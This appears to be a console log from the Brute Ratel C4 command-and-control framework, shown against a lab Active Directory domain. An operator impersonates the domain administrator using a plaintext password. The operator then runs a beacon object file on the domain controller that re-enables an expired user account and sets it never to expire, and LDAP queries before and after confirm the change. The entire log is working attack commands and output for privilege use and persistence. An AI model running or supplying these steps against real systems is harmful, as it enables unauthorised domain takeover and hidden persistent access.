 2025/02/11 15:24:17 IST [input] admin => sentinel domain (&(objectCategory=person)(objectClass=user)(cn=expireduser)) distinguishedName accountExpires
2025/02/11 15:24:18 IST [sent 176 bytes]
[*] Task-0 [Thread: 3428]
[+] distinguishedName : CN=expireduser,CN=Users,DC=darkvortex,DC=corp
[+] accountExpires : 14-03-2025
+-------------------------------------------------------------------+
2025/02/11 15:24:30 IST [input] admin => make_token network darkvortex.corp administrator admin@123
2025/02/11 15:24:31 IST [sent 136 bytes]
[*] Token reverted
+-------------------------------------------------------------------+
[*] Impersonated 'darkvortex.corp\administrator'
+-------------------------------------------------------------------+
2025/02/11 15:24:34 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/unexpire_user64.o expireduser vortexdc.darkvortex.corp
2025/02/11 15:24:35 IST [sent 5152 bytes]
[*] Task-0 [Thread: 8108]
[*] Coffexec Output:
[+] Enabling user: 'vortexdc.darkvortex.corp\expireduser'
[+] Success. Account set to never expire
+-------------------------------------------------------------------+
2025/02/11 15:24:40 IST [input] admin => sentinel domain (&(objectCategory=person)(objectClass=user)(cn=expireduser)) distinguishedName accountExpires
2025/02/11 15:24:40 IST [sent 176 bytes]
[*] Task-0 [Thread: 4916]
[+] distinguishedName : CN=expireduser,CN=Users,DC=darkvortex,DC=corp
[+] accountExpires : 0